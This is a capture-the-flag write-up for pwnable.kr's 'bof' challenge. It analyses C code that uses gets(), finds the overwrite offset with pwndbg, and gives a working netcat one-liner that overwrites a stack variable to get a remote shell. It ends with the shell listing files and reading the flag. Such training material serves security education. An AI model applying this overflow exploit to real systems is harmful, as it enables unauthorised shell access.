bof#
For this challenge, we are presented with a bit different prompt than before.
We now just simply get source code and a binary, as well as a netcat connection to connect to to exploit it remotely.
Source Code Analysis#
Looking at bof.c we see this:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
char overflowme[32];
printf("overflow me : ");
gets(overflowme); // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}This is a pretty classic challenge. Since the program is calling the vulnerable function gets() and reading it into a 32 byte buffer, we need to provide 32 bytes to fill the buffer, and then at some offset we should be able to overwrite the key variable with the needed value of 0xcafebabe
Finding the Offset#
Using the amazing pwndbg we can easily find this offset.
First load the binary into pwndbg:
pwndbg ./bofThen generate a payload with the cyclic command:
pwndbg> cyclic 200
<payload>Now disassemble the func() function:
pwndbg> disass func
Dump of assembler code for function func:
0x5655562c <+0>: push ebp
0x5655562d <+1>: mov ebp,esp
0x5655562f <+3>: sub esp,0x48
0x56555632 <+6>: mov eax,gs:0x14
0x56555638 <+12>: mov DWORD PTR [ebp-0xc],eax
0x5655563b <+15>: xor eax,eax
0x5655563d <+17>: mov DWORD PTR [esp],0x5655578c
0x56555644 <+24>: call 0xf7e054b0 <puts>
0x56555649 <+29>: lea eax,[ebp-0x2c]
0x5655564c <+32>: mov DWORD PTR [esp],eax
0x5655564f <+35>: call 0xf7e04a00 <gets>
0x56555654 <+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x5655565b <+47>: jne 0x5655566b <func+63>
0x5655565d <+49>: mov DWORD PTR [esp],0x5655579b
0x56555664 <+56>: call 0xf7dde3e0 <system>
0x56555669 <+61>: jmp 0x56555677 <func+75>
0x5655566b <+63>: mov DWORD PTR [esp],0x565557a3
0x56555672 <+70>: call 0xf7e054b0 <puts>
0x56555677 <+75>: mov eax,DWORD PTR [ebp-0xc]
0x5655567a <+78>: xor eax,DWORD PTR gs:0x14
0x56555681 <+85>: je 0x56555688 <func+92>
0x56555683 <+87>: call 0xf7ebca80 <__stack_chk_fail>
0x56555688 <+92>: leave
0x56555689 <+93>: ret
End of assembler dump.The spot we need is the where the program compares the value to 0xcafebabe:
0x56555654 <+40>: cmp DWORD PTR [ebp+0x8],0xcafebabeSo let’s set a breakpoint there and then run the program
pwndbg> b *func+40
pwndbg> rThen paste in the cyclic payload.
Now here, we need to look at 8 bytes from the $ebp register:
pwndbg> x/4x $ebp+8
0xffffbce0: 0x6161616e 0x6161616f 0x61616170 0x61616171And then we can calculate the offset:
pwndbg> cyclic -l 0x6161616e
Finding cyclic pattern of 4 bytes: b'naaa' (hex: 0x6e616161)
Found at offset 52Writing The Exploit#
So we now know we need to write 52 bytes and then the required four bytes 0xcafebabe
A good way to do this would be (remember to reverse the endianness of the hex bytes):
echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" | nc pwnable.kr 9000When we test this, oddly the program hangs. What is really happening is that netcat is closing the connection.
A good way to resolve this is to add an extra cat command after our echo so that netcat will continue to keep the connection open and connect stdin and stdout to the netcat connection:
(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" && cat) | nc pwnable.kr 9000And running this we get the flag:
$ (echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" && cat) | nc pwnable.kr 9000
ls
bof
bof.c
flag
log
super.pl
cat flag
<FLAG>
